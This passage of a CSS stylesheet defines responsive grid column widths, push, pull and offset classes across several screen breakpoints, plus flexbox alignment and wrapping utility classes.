.medium-eight-eights, .row .medium-ten-tenths, .row .medium-twelve-twelfths {width: 100%;}.row .medium-half, .row .medium-two-fourths, .row .medium-three-sixths, .row .medium-four-eights, .row .medium-five-tenths, .row .medium-six-twelfths {width: 50%;}.row .medium-one-third, .row .medium-two-sixths, .row .medium-four-twelfths {width: 33.3332%;}.row .medium-two-thirds, .row .medium-four-sixths, .row .medium-eight-twelfths {width: 66.6665%;}.row .medium-one-fourth, .row .medium-two-eighths, .row .medium-three-twelfths {width: 25%;}.row .medium-three-fourths, .row .medium-six-eighths, .row .medium-nine-twelfths {width: 75%;}.row .medium-one-fifth, .row .medium-two-tenths {width: 20%;}.row .medium-two-fifths, .row .medium-four-tenths {width: 40%;}.row .medium-three-fifths, .row .medium-six-tenths {width: 60%;}.row .medium-four-fifths, .row .medium-eight-tenths {width: 80%;}.row .medium-one-sixth, .row .medium-two-twelfths {width: 16.6665%;}.row .medium-five-sixths, .row .medium-ten-twelfths {width: 83.3332%;}.row .medium-one-eighth {width: 12.5%;}.row .medium-three-eighths {width: 37.5%;}.row .medium-five-eighths {width: 62.5%;}.row .medium-seven-eighths {width: 87.5%;}.row .medium-one-tenth {width: 10%;}.row .medium-three-tenths {width: 30%;}.row .medium-seven-tenths {width: 70%;}.row .medium-nine-tenths {width: 90%;}.row .medium-one-twelfth {width: 8.3332%;}.row .medium-five-twelfths {width: 41.6665%;}.row .medium-seven-twelfths {width: 58.332%;}.row .medium-eleven-twelfths {width: 91.6665%;}.row .medium-golden-small {width: 38.2716%;}.row .medium-golden-large {width: 61.7283%;}.row .medium-width-auto {width: auto;}.row .medium-push-half, .row .medium-push-two-fourths, .row .medium-push-three-sixths, .row .medium-push-four-eights, .row .medium-push-five-tenths, .row .medium-push-six-twelfths {left: 50%;}.row .medium-push-one-third, .row .medium-push-two-sixths, .row .medium-push-four-twelfths {left: 33.3332%;}.row .medium-push-two-thirds, .row .medium-push-four-sixths, .row .medium-push-eight-twelfths {left: 66.6665%;}.row .medium-push-one-fourth, .row .medium-push-two-eighths, .row .medium-push-three-twelfths {left: 25%;}.row .medium-push-three-fourths, .row .medium-push-six-eighths, .row .medium-push-nine-twelfths {left: 75%;}.row .medium-push-one-fifth, .row .medium-push-two-tenths {left: 20%;}.row .medium-push-two-fifths, .row .medium-push-four-tenths {left: 40%;}.row .medium-push-three-fifths, .row .medium-push-six-tenths {left: 60%;}.row .medium-push-four-fifths, .row .medium-push-eight-tenths {left: 80%;}.row .medium-push-one-sixth, .row .medium-push-two-twelfths {left: 16.6665%;}.row .medium-push-five-sixths, .row .medium-push-ten-twelfths {left: 83.3332%;}.row .medium-push-one-eighth {left: 12.5%;}.row .medium-push-three-eighths {left: 37.5%;}.row .medium-push-five-eighths {left: 62.5%;}.row .medium-push-seven-eighths {left: 87.5%;}.row .medium-push-one-tenth {left: 10%;}.row .medium-push-three-tenths {left: 30%;}.row .medium-push-seven-tenths {left: 70%;}.row .medium-push-nine-tenths {left: 90%;}.row .medium-push-one-twelfth {left: 8.3332%;}.row .medium-push-five-twelfths {left: 41.6665%;}.row .medium-push-seven-twelfths {left: 58.332%;}.row .medium-push-eleven-twelfths {left: 91.6665%;}.row .medium-push-golden-small {left: 38.2716%;}.row .medium-push-golden-large {left: 61.7283%;}.row .medium-push-none {left: auto;}.row .medium-pull-half, .row .medium-pull-two-fourths, .row .medium-pull-three-sixths, .row .medium-pull-four-eights, .row .medium-pull-five-tenths, .row .medium-pull-six-twelfths {right: 50%;}.row .medium-pull-one-third, .row .medium-pull-two-sixths, .row .medium-pull-four-twelfths {right: 33.3332%;}.row .medium-pull-two-thirds, .row .medium-pull-four-sixths, .row .medium-pull-eight-twelfths {right: 66.6665%;}.row .medium-pull-one-fourth, .row .medium-pull-two-eighths, .row .medium-pull-three-twelfths {right: 25%;}.row .medium-pull-three-fourths, .row .medium-pull-six-eighths, .row .medium-pull-nine-twelfths {right: 75%;}.row .medium-pull-one-fifth, .row .medium-pull-two-tenths {right: 20%;}.row .medium-pull-two-fifths, .row .medium-pull-four-tenths {right: 40%;}.row .medium-pull-three-fifths, .row .medium-pull-six-tenths {right: 60%;}.row .medium-pull-four-fifths, .row .medium-pull-eight-tenths {right: 80%;}.row .medium-pull-one-sixth, .row .medium-pull-two-twelfths {right: 16.6665%;}.row .medium-pull-five-sixths, .row .medium-pull-ten-twelfths {right: 83.3332%;}.row .medium-pull-one-eighth {right: 12.5%;}.row .medium-pull-three-eighths {right: 37.5%;}.row .medium-pull-five-eighths {right: 62.5%;}.row .medium-pull-seven-eighths {right: 87.5%;}.row .medium-pull-one-tenth {right: 10%;}.row .medium-pull-three-tenths {right: 30%;}.row .medium-pull-seven-tenths {right: 70%;}.row .medium-pull-nine-tenths {right: 90%;}.row .medium-pull-one-twelfth {right: 8.3332%;}.row .medium-pull-five-twelfths {right: 41.6665%;}.row .medium-pull-seven-twelfths {right: 58.332%;}.row .medium-pull-eleven-twelfths {right: 91.6665%;}.row .medium-pull-golden-small {right: 38.2716%;}.row .medium-pull-golden-large {right: 61.7283%;}.row .medium-pull-none {right: auto;}.row .medium-offset-half, .row .medium-offset-two-fourths, .row .medium-offset-three-sixths, .row .medium-offset-four-eights, .row .medium-offset-five-tenths, .row .medium-offset-six-twelfths {margin-left: 50%;}.row .medium-offset-one-third, .row .medium-offset-two-sixths, .row .medium-offset-four-twelfths {margin-left: 33.3332%;}.row .medium-offset-two-thirds, .row .medium-offset-four-sixths, .row .medium-offset-eight-twelfths {margin-left: 66.6665%;}.row .medium-offset-one-fourth, .row .medium-offset-two-eighths, .row .medium-offset-three-twelfths {margin-left: 25%;}.row .medium-offset-three-fourths, .row .medium-offset-six-eighths, .row .medium-offset-nine-twelfths {margin-left: 75%;}.row .medium-offset-one-fifth, .row .medium-offset-two-tenths {margin-left: 20%;}.row .medium-offset-two-fifths, .row .medium-offset-four-tenths {margin-left: 40%;}.row .medium-offset-three-fifths, .row .medium-offset-six-tenths {margin-left: 60%;}.row .medium-offset-four-fifths, .row .medium-offset-eight-tenths {margin-left: 80%;}.row .medium-offset-one-sixth, .row .medium-offset-two-twelfths {margin-left: 16.6665%;}.row .medium-offset-five-sixths, .row .medium-offset-ten-twelfths {margin-left: 83.3332%;}.row .medium-offset-one-eighth {margin-left: 12.5%;}.row .medium-offset-three-eighths {margin-left: 37.5%;}.row .medium-offset-five-eighths {margin-left: 62.5%;}.row .medium-offset-seven-eighths {margin-left: 87.5%;}.row .medium-offset-one-tenth {margin-left: 10%;}.row .medium-offset-three-tenths {margin-left: 30%;}.row .medium-offset-seven-tenths {margin-left: 70%;}.row .medium-offset-nine-tenths {margin-left: 90%;}.row .medium-offset-one-twelfth {margin-left: 8.3332%;}.row .medium-offset-five-twelfths {margin-left: 41.6665%;}.row .medium-offset-seven-twelfths {margin-left: 58.332%;}.row .medium-offset-eleven-twelfths {margin-left: 91.6665%;}.row .medium-offset-golden-small {margin-left: 38.2716%;}.row .medium-offset-golden-large {margin-left: 61.7283%;}.row .medium-offset-none {margin-left: 0;}}@media screen and (min-width: 960px) {.column.large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .large-whole, .row .large-two-halves, .row .large-three-thirds, .row .large-four-fourths, .row .large-five-fifths, .row .large-six-sixths, .row .large-eight-eights, .row .large-ten-tenths, .row .large-twelve-twelfths {width: 100%;}.row .large-half, .row .large-two-fourths, .row .large-three-sixths, .row .large-four-eights, .row .large-five-tenths, .row .large-six-twelfths {width: 50%;}.row .large-one-third, .row .large-two-sixths, .row .large-four-twelfths {width: 33.3332%;}.row .large-two-thirds, .row .large-four-sixths, .row .large-eight-twelfths {width: 66.6665%;}.row .large-one-fourth, .row .large-two-eighths, .row .large-three-twelfths {width: 25%;}.row .large-three-fourths, .row .large-six-eighths, .row .large-nine-twelfths {width: 75%;}.row .large-one-fifth, .row .large-two-tenths {width: 20%;}.row .large-two-fifths, .row .large-four-tenths {width: 40%;}.row .large-three-fifths, .row .large-six-tenths {width: 60%;}.row .large-four-fifths, .row .large-eight-tenths {width: 80%;}.row .large-one-sixth, .row .large-two-twelfths {width: 16.6665%;}.row .large-five-sixths, .row .large-ten-twelfths {width: 83.3332%;}.row .large-one-eighth {width: 12.5%;}.row .large-three-eighths {width: 37.5%;}.row .large-five-eighths {width: 62.5%;}.row .large-seven-eighths {width: 87.5%;}.row .large-one-tenth {width: 10%;}.row .large-three-tenths {width: 30%;}.row .large-seven-tenths {width: 70%;}.row .large-nine-tenths {width: 90%;}.row .large-one-twelfth {width: 8.3332%;}.row .large-five-twelfths {width: 41.6665%;}.row .large-seven-twelfths {width: 58.332%;}.row .large-eleven-twelfths {width: 91.6665%;}.row .large-golden-small {width: 38.2716%;}.row .large-golden-large {width: 61.7283%;}.row .large-width-auto {width: auto;}.row .large-push-half, .row .large-push-two-fourths, .row .large-push-three-sixths, .row .large-push-four-eights, .row .large-push-five-tenths, .row .large-push-six-twelfths {left: 50%;}.row .large-push-one-third, .row .large-push-two-sixths, .row .large-push-four-twelfths {left: 33.3332%;}.row .large-push-two-thirds, .row .large-push-four-sixths, .row .large-push-eight-twelfths {left: 66.6665%;}.row .large-push-one-fourth, .row .large-push-two-eighths, .row .large-push-three-twelfths {left: 25%;}.row .large-push-three-fourths, .row .large-push-six-eighths, .row .large-push-nine-twelfths {left: 75%;}.row .large-push-one-fifth, .row .large-push-two-tenths {left: 20%;}.row .large-push-two-fifths, .row .large-push-four-tenths {left: 40%;}.row .large-push-three-fifths, .row .large-push-six-tenths {left: 60%;}.row .large-push-four-fifths, .row .large-push-eight-tenths {left: 80%;}.row .large-push-one-sixth, .row .large-push-two-twelfths {left: 16.6665%;}.row .large-push-five-sixths, .row .large-push-ten-twelfths {left: 83.3332%;}.row .large-push-one-eighth {left: 12.5%;}.row .large-push-three-eighths {left: 37.5%;}.row .large-push-five-eighths {left: 62.5%;}.row .large-push-seven-eighths {left: 87.5%;}.row .large-push-one-tenth {left: 10%;}.row .large-push-three-tenths {left: 30%;}.row .large-push-seven-tenths {left: 70%;}.row .large-push-nine-tenths {left: 90%;}.row .large-push-one-twelfth {left: 8.3332%;}.row .large-push-five-twelfths {left: 41.6665%;}.row .large-push-seven-twelfths {left: 58.332%;}.row .large-push-eleven-twelfths {left: 91.6665%;}.row .large-push-golden-small {left: 38.2716%;}.row .large-push-golden-large {left: 61.7283%;}.row .large-push-none {left: auto;}.row .large-pull-half, .row .large-pull-two-fourths, .row .large-pull-three-sixths, .row .large-pull-four-eights, .row .large-pull-five-tenths, .row .large-pull-six-twelfths {right: 50%;}.row .large-pull-one-third, .row .large-pull-two-sixths, .row .large-pull-four-twelfths {right: 33.3332%;}.row .large-pull-two-thirds, .row .large-pull-four-sixths, .row .large-pull-eight-twelfths {right: 66.6665%;}.row .large-pull-one-fourth, .row .large-pull-two-eighths, .row .large-pull-three-twelfths {right: 25%;}.row .large-pull-three-fourths, .row .large-pull-six-eighths, .row .large-pull-nine-twelfths {right: 75%;}.row .large-pull-one-fifth, .row .large-pull-two-tenths {right: 20%;}.row .large-pull-two-fifths, .row .large-pull-four-tenths {right: 40%;}.row .large-pull-three-fifths, .row .large-pull-six-tenths {right: 60%;}.row .large-pull-four-fifths, .row .large-pull-eight-tenths {right: 80%;}.row .large-pull-one-sixth, .row .large-pull-two-twelfths {right: 16.6665%;}.row .large-pull-five-sixths, .row .large-pull-ten-twelfths {right: 83.3332%;}.row .large-pull-one-eighth {right: 12.5%;}.row .large-pull-three-eighths {right: 37.5%;}.row .large-pull-five-eighths {right: 62.5%;}.row .large-pull-seven-eighths {right: 87.5%;}.row .large-pull-one-tenth {right: 10%;}.row .large-pull-three-tenths {right: 30%;}.row .large-pull-seven-tenths {right: 70%;}.row .large-pull-nine-tenths {right: 90%;}.row .large-pull-one-twelfth {right: 8.3332%;}.row .large-pull-five-twelfths {right: 41.6665%;}.row .large-pull-seven-twelfths {right: 58.332%;}.row .large-pull-eleven-twelfths {right: 91.6665%;}.row .large-pull-golden-small {right: 38.2716%;}.row .large-pull-golden-large {right: 61.7283%;}.row .large-pull-none {right: auto;}.row .large-offset-half, .row .large-offset-two-fourths, .row .large-offset-three-sixths, .row .large-offset-four-eights, .row .large-offset-five-tenths, .row .large-offset-six-twelfths {margin-left: 50%;}.row .large-offset-one-third, .row .large-offset-two-sixths, .row .large-offset-four-twelfths {margin-left: 33.3332%;}.row .large-offset-two-thirds, .row .large-offset-four-sixths, .row .large-offset-eight-twelfths {margin-left: 66.6665%;}.row .large-offset-one-fourth, .row .large-offset-two-eighths, .row .large-offset-three-twelfths {margin-left: 25%;}.row .large-offset-three-fourths, .row .large-offset-six-eighths, .row .large-offset-nine-twelfths {margin-left: 75%;}.row .large-offset-one-fifth, .row .large-offset-two-tenths {margin-left: 20%;}.row .large-offset-two-fifths, .row .large-offset-four-tenths {margin-left: 40%;}.row .large-offset-three-fifths, .row .large-offset-six-tenths {margin-left: 60%;}.row .large-offset-four-fifths, .row .large-offset-eight-tenths {margin-left: 80%;}.row .large-offset-one-sixth, .row .large-offset-two-twelfths {margin-left: 16.6665%;}.row .large-offset-five-sixths, .row .large-offset-ten-twelfths {margin-left: 83.3332%;}.row .large-offset-one-eighth {margin-left: 12.5%;}.row .large-offset-three-eighths {margin-left: 37.5%;}.row .large-offset-five-eighths {margin-left: 62.5%;}.row .large-offset-seven-eighths {margin-left: 87.5%;}.row .large-offset-one-tenth {margin-left: 10%;}.row .large-offset-three-tenths {margin-left: 30%;}.row .large-offset-seven-tenths {margin-left: 70%;}.row .large-offset-nine-tenths {margin-left: 90%;}.row .large-offset-one-twelfth {margin-left: 8.3332%;}.row .large-offset-five-twelfths {margin-left: 41.6665%;}.row .large-offset-seven-twelfths {margin-left: 58.332%;}.row .large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .large-offset-golden-small {margin-left: 38.2716%;}.row .large-offset-golden-large {margin-left: 61.7283%;}.row .large-offset-none {margin-left: 0;}}@media screen and (min-width: 1170px) {.column.x-large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-large-whole, .row .x-large-two-halves, .row .x-large-three-thirds, .row .x-large-four-fourths, .row .x-large-five-fifths, .row .x-large-six-sixths, .row .x-large-eight-eights, .row .x-large-ten-tenths, .row .x-large-twelve-twelfths {width: 100%;}.row .x-large-half, .row .x-large-two-fourths, .row .x-large-three-sixths, .row .x-large-four-eights, .row .x-large-five-tenths, .row .x-large-six-twelfths {width: 50%;}.row .x-large-one-third, .row .x-large-two-sixths, .row .x-large-four-twelfths {width: 33.3332%;}.row .x-large-two-thirds, .row .x-large-four-sixths, .row .x-large-eight-twelfths {width: 66.6665%;}.row .x-large-one-fourth, .row .x-large-two-eighths, .row .x-large-three-twelfths {width: 25%;}.row .x-large-three-fourths, .row .x-large-six-eighths, .row .x-large-nine-twelfths {width: 75%;}.row .x-large-one-fifth, .row .x-large-two-tenths {width: 20%;}.row .x-large-two-fifths, .row .x-large-four-tenths {width: 40%;}.row .x-large-three-fifths, .row .x-large-six-tenths {width: 60%;}.row .x-large-four-fifths, .row .x-large-eight-tenths {width: 80%;}.row .x-large-one-sixth, .row .x-large-two-twelfths {width: 16.6665%;}.row .x-large-five-sixths, .row .x-large-ten-twelfths {width: 83.3332%;}.row .x-large-one-eighth {width: 12.5%;}.row .x-large-three-eighths {width: 37.5%;}.row .x-large-five-eighths {width: 62.5%;}.row .x-large-seven-eighths {width: 87.5%;}.row .x-large-one-tenth {width: 10%;}.row .x-large-three-tenths {width: 30%;}.row .x-large-seven-tenths {width: 70%;}.row .x-large-nine-tenths {width: 90%;}.row .x-large-one-twelfth {width: 8.3332%;}.row .x-large-five-twelfths {width: 41.6665%;}.row .x-large-seven-twelfths {width: 58.332%;}.row .x-large-eleven-twelfths {width: 91.6665%;}.row .x-large-golden-small {width: 38.2716%;}.row .x-large-golden-x-large {width: 61.7283%;}.row .x-large-width-auto {width: auto;}.row .x-large-push-half, .row .x-large-push-two-fourths, .row .x-large-push-three-sixths, .row .x-large-push-four-eights, .row .x-large-push-five-tenths, .row .x-large-push-six-twelfths {left: 50%;}.row .x-large-push-one-third, .row .x-large-push-two-sixths, .row .x-large-push-four-twelfths {left: 33.3332%;}.row .x-large-push-two-thirds, .row .x-large-push-four-sixths, .row .x-large-push-eight-twelfths {left: 66.6665%;}.row .x-large-push-one-fourth, .row .x-large-push-two-eighths, .row .x-large-push-three-twelfths {left: 25%;}.row .x-large-push-three-fourths, .row .x-large-push-six-eighths, .row .x-large-push-nine-twelfths {left: 75%;}.row .x-large-push-one-fifth, .row .x-large-push-two-tenths {left: 20%;}.row .x-large-push-two-fifths, .row .x-large-push-four-tenths {left: 40%;}.row .x-large-push-three-fifths, .row .x-large-push-six-tenths {left: 60%;}.row .x-large-push-four-fifths, .row .x-large-push-eight-tenths {left: 80%;}.row .x-large-push-one-sixth, .row .x-large-push-two-twelfths {left: 16.6665%;}.row .x-large-push-five-sixths, .row .x-large-push-ten-twelfths {left: 83.3332%;}.row .x-large-push-one-eighth {left: 12.5%;}.row .x-large-push-three-eighths {left: 37.5%;}.row .x-large-push-five-eighths {left: 62.5%;}.row .x-large-push-seven-eighths {left: 87.5%;}.row .x-large-push-one-tenth {left: 10%;}.row .x-large-push-three-tenths {left: 30%;}.row .x-large-push-seven-tenths {left: 70%;}.row .x-large-push-nine-tenths {left: 90%;}.row .x-large-push-one-twelfth {left: 8.3332%;}.row .x-large-push-five-twelfths {left: 41.6665%;}.row .x-large-push-seven-twelfths {left: 58.332%;}.row .x-large-push-eleven-twelfths {left: 91.6665%;}.row .x-large-push-golden-small {left: 38.2716%;}.row .x-large-push-golden-x-large {left: 61.7283%;}.row .x-large-push-none {left: auto;}.row .x-large-pull-half, .row .x-large-pull-two-fourths, .row .x-large-pull-three-sixths, .row .x-large-pull-four-eights, .row .x-large-pull-five-tenths, .row .x-large-pull-six-twelfths {right: 50%;}.row .x-large-pull-one-third, .row .x-large-pull-two-sixths, .row .x-large-pull-four-twelfths {right: 33.3332%;}.row .x-large-pull-two-thirds, .row .x-large-pull-four-sixths, .row .x-large-pull-eight-twelfths {right: 66.6665%;}.row .x-large-pull-one-fourth, .row .x-large-pull-two-eighths, .row .x-large-pull-three-twelfths {right: 25%;}.row .x-large-pull-three-fourths, .row .x-large-pull-six-eighths, .row .x-large-pull-nine-twelfths {right: 75%;}.row .x-large-pull-one-fifth, .row .x-large-pull-two-tenths {right: 20%;}.row .x-large-pull-two-fifths, .row .x-large-pull-four-tenths {right: 40%;}.row .x-large-pull-three-fifths, .row .x-large-pull-six-tenths {right: 60%;}.row .x-large-pull-four-fifths, .row .x-large-pull-eight-tenths {right: 80%;}.row .x-large-pull-one-sixth, .row .x-large-pull-two-twelfths {right: 16.6665%;}.row .x-large-pull-five-sixths, .row .x-large-pull-ten-twelfths {right: 83.3332%;}.row .x-large-pull-one-eighth {right: 12.5%;}.row .x-large-pull-three-eighths {right: 37.5%;}.row .x-large-pull-five-eighths {right: 62.5%;}.row .x-large-pull-seven-eighths {right: 87.5%;}.row .x-large-pull-one-tenth {right: 10%;}.row .x-large-pull-three-tenths {right: 30%;}.row .x-large-pull-seven-tenths {right: 70%;}.row .x-large-pull-nine-tenths {right: 90%;}.row .x-large-pull-one-twelfth {right: 8.3332%;}.row .x-large-pull-five-twelfths {right: 41.6665%;}.row .x-large-pull-seven-twelfths {right: 58.332%;}.row .x-large-pull-eleven-twelfths {right: 91.6665%;}.row .x-large-pull-golden-small {right: 38.2716%;}.row .x-large-pull-golden-x-large {right: 61.7283%;}.row .x-large-pull-none {right: auto;}.row .x-large-offset-half, .row .x-large-offset-two-fourths, .row .x-large-offset-three-sixths, .row .x-large-offset-four-eights, .row .x-large-offset-five-tenths, .row .x-large-offset-six-twelfths {margin-left: 50%;}.row .x-large-offset-one-third, .row .x-large-offset-two-sixths, .row .x-large-offset-four-twelfths {margin-left: 33.3332%;}.row .x-large-offset-two-thirds, .row .x-large-offset-four-sixths, .row .x-large-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-large-offset-one-fourth, .row .x-large-offset-two-eighths, .row .x-large-offset-three-twelfths {margin-left: 25%;}.row .x-large-offset-three-fourths, .row .x-large-offset-six-eighths, .row .x-large-offset-nine-twelfths {margin-left: 75%;}.row .x-large-offset-one-fifth, .row .x-large-offset-two-tenths {margin-left: 20%;}.row .x-large-offset-two-fifths, .row .x-large-offset-four-tenths {margin-left: 40%;}.row .x-large-offset-three-fifths, .row .x-large-offset-six-tenths {margin-left: 60%;}.row .x-large-offset-four-fifths, .row .x-large-offset-eight-tenths {margin-left: 80%;}.row .x-large-offset-one-sixth, .row .x-large-offset-two-twelfths {margin-left: 16.6665%;}.row .x-large-offset-five-sixths, .row .x-large-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-large-offset-one-eighth {margin-left: 12.5%;}.row .x-large-offset-three-eighths {margin-left: 37.5%;}.row .x-large-offset-five-eighths {margin-left: 62.5%;}.row .x-large-offset-seven-eighths {margin-left: 87.5%;}.row .x-large-offset-one-tenth {margin-left: 10%;}.row .x-large-offset-three-tenths {margin-left: 30%;}.row .x-large-offset-seven-tenths {margin-left: 70%;}.row .x-large-offset-nine-tenths {margin-left: 90%;}.row .x-large-offset-one-twelfth {margin-left: 8.3332%;}.row .x-large-offset-five-twelfths {margin-left: 41.6665%;}.row .x-large-offset-seven-twelfths {margin-left: 58.332%;}.row .x-large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-large-offset-golden-small {margin-left: 38.2716%;}.row .x-large-offset-golden-x-large {margin-left: 61.7283%;}.row .x-large-offset-none {margin-left: 0;}}
.flex.row {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-flex-flow: row wrap;-moz-flex-flow: row wrap;-ms-flex-flow: row wrap;-o-flex-flow: row wrap;flex-flow: row wrap;justify-content: flex-start;align-self: flex-start;}.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}.flex-column {-webkit-flex-flow: column wrap;-moz-flex-flow: column wrap;-ms-flex-flow: column wrap;-o-flex-flow: column wrap;flex-flow: column wrap;}.jc-end {justify-content: flex-end;}.flex.row > .column {float: none;-webkit-flex: 1 1 auto;-moz-flex: 1 1 auto;-ms-flex: 1 1 auto;-o-flex: 1 1 auto;flex: 1 1 auto;}.row.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}@media only screen and (min-width: 480px) {.row.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.row.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.row.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.row.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.row.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.row.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.row.jc-center {-webkit-justify-content: center;justify-content: center;}.row.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.row.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.row.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.row.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.jc-center {-webkit-justify-content: center;justify-content: center;}.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}@media only screen and (min-width: 480px) {.row.x-small-jc-initial {justify-content: initial;}.row.x-small-jc-center {justify-content: center;}.row.x-small-jc-flex-start {justify-content: flex-start;}.row.x-small-jc-flex-end {justify-content: flex-end;}.row.x-small-jc-space-around {justify-content: space-around;}.row.x-small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 640px) {.row.small-jc-initial {justify-content: initial;}.row.small-jc-center {justify-content: center;}.row.small-jc-flex-start {justify-content: flex-start;}.row.small-jc-flex-end {justify-content: flex-end;}.row.small-jc-space-around {justify-content: space-around;}.row.small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 768px) {.row.medium-jc-initial {justify-content: initial;}.row.medium-jc-center {justify-content: center;}.row.medium-jc-flex-start {justify-content: flex-start;}.row.medium-jc-flex-end {justify-content: flex-end;}.row.medium-jc-space-around {justify-content: space-around;}.row.medium-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 960px) {.row.large-jc-initial {justify-content: initial;}.row.large-jc-center {justify-content: center;}.row.large-jc-flex-start {justify-content: flex-start;}.row.large-jc-flex-end {justify-content: flex-end;}.row.large-jc-space-around {justify-content: space-around;}.row.large-jc-space-between {justify-content: space-between;}.large-jc-center {justify-content: center;}}@media only screen and (min-width: 1170px) {.row.x-large-jc-initial {justify-content: initial;}.row.x-large-jc-center {justify-content: center;}.row.x-large-jc-flex-start {justify-content: flex-start;}.row.x-large-jc-flex-end {justify-content: flex-end;}.row.x-large-jc-space-around {justify-content: space-around;}.row.x-large-jc-space-between {justify-content: space-between;}}.row.as-initial {align-self: initial;}.row.as-center {align-self: center;}.row.as-flex-start {align-self: flex-start;}.row.as-flex-end {align-self: flex-end;}.row.as-baseline {align-self: baseline;}.row.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.row.x-small-as-initial {align-self: initial;}.row.x-small-as-center {align-self: center;}.row.x-small-as-flex-start {align-self: flex-start;}.row.x-small-as-flex-end {align-self: flex-end;}.row.x-small-as-baseline {align-self: baseline;}.row.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.row.small-as-initial {align-self: initial;}.row.small-as-center {align-self: center;}.row.small-as-flex-start {align-self: flex-start;}.row.small-as-flex-end {align-self: flex-end;}.row.small-as-baseline {align-self: baseline;}.row.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.row.medium-as-initial {align-self: initial;}.row.medium-as-center {align-self: center;}.row.medium-as-flex-start {align-self: flex-start;}.row.medium-as-flex-end {align-self: flex-end;}.row.medium-as-baseline {align-self: baseline;}.row.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.row.large-as-initial {align-self: initial;}.row.large-as-center {align-self: center;}.row.large-as-flex-start {align-self: flex-start;}.row.large-as-flex-end {align-self: flex-end;}.row.large-as-baseline {align-self: baseline;}.row.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-as-initial {align-self: initial;}.row.x-large-as-center {align-self: center;}.row.x-large-as-flex-start {align-self: flex-start;}.row.x-large-as-flex-end {align-self: flex-end;}.row.x-large-as-baseline {align-self: baseline;}.row.x-large-as-stretch {align-self: stretch;}}.ai-initial {-webkit-align-items: initial;align-items: initial;}.ai-center {-webkit-align-items: center;align-items: center;}.ai-flex-start {-webkit-align-items: flex-start;align-items: flex-start;}.ai-flex-end {-webkit-align-items: flex-end;align-items: flex-end;}.ai-baseline {-webkit-align-items: baseline;align-items: baseline;}.ai-stretch {-webkit-align-items: stretch;align-items: stretch;}@media only screen and (min-width: 480px) {.row.x-small-ai-initial {align-items: initial;}.row.x-small-ai-center {align-items: center;}.row.x-small-ai-flex-start {align-items: flex-start;}.row.x-small-ai-flex-end {align-items: flex-end;}.row.x-small-ai-baseline {align-items: baseline;}.row.x-small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 640px) {.row.small-ai-initial {align-items: initial;}.row.small-ai-center {align-items: center;}.row.small-ai-flex-start {align-items: flex-start;}.row.small-ai-flex-end {align-items: flex-end;}.row.small-ai-baseline {align-items: baseline;}.row.small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 768px) {.row.medium-ai-initial {align-items: initial;}.row.medium-ai-center {align-items: center;}.row.medium-ai-flex-start {align-items: flex-start;}.row.medium-ai-flex-end {align-items: flex-end;}.row.medium-ai-baseline {align-items: baseline;}.row.medium-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 960px) {.row.large-ai-initial {align-items: initial;}.row.large-ai-center {align-items: center;}.row.large-ai-flex-start {align-items: flex-start;}.row.large-ai-flex-end {align-items: flex-end;}.row.large-ai-baseline {align-items: baseline;}.row.large-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-ai-initial {align-items: initial;}.row.x-large-ai-center {align-items: center;}.row.x-large-ai-flex-start {align-items: flex-start;}.row.x-large-ai-flex-end {align-items: flex-end;}.row.x-large-ai-baseline {align-items: baseline;}.row.x-large-ai-stretch {align-items: stretch;}}.row.fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.fxw-wrap-force{-webkit-flex-wrap: wrap!important;-moz-flex-wrap: wrap!important;-ms-flex-wrap: wrap!important;-o-flex-wrap: wrap!important;flex-wrap: wrap!important;}.row.fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}@media only screen and (min-width: 480px) {.row.x-small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: 